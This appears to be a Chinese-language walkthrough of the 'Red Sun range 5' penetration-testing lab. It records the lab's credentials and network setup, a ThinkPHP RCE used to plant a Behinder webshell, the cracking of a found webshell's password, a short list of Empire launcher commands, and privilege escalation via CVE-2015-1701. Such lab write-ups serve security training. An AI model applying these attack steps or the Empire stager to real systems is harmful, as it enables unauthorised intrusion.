红日靶场5-wp

红日靶场5

🏬环境搭建

win7

-

账密及域

- leo@sun 123.com

- sun\Administrator dc123.com

-





双网卡模拟内外网

- 外网网卡:192.168.130.150

- 内网网卡:192.168.138.136

外网网卡需要修改,我这里因为习惯了kali的IP,就修改到130的网段

此时双网卡都没问题,kali和域内DC都可以ping通



然后win7作为web服务器要开启PHPstudy

win2008

-

账密及修改的密码

- sun\admin 2020.com 2022.com 2022.com

-

内网IP

- 192.168.138.138

拓扑图



🌊信息收集

扫描130网段,发现存活主机



这边利用goby能更好的查看他的资产和指纹描绘,扫完发现了一个rce



直接利用工具上传冰蝎🐎

🗺️外网打点

Thinkphp-rce



上传之后发现了有意思的,这里有一个add.php文件很大很可能是大马,再看底下有一个peiqi.php这个是个小马



下载大马下来看一下,密码是个md5加密



解开就是个简单的admins



可以正常登陆上去

会话迁移



接下来就可以转战内网了,由于是Windows服务器,这里就想尝试一下empire。上传马子上线之后可以执行相应模块的功能进行利用

usestager windows/launcher_bat

set Listener http

execute

agents

interact name

info



按习惯的来就是上线cs,这里试了几个插件,最后使用cve-2015-1701成功提权

🏳️🌈内网搜集

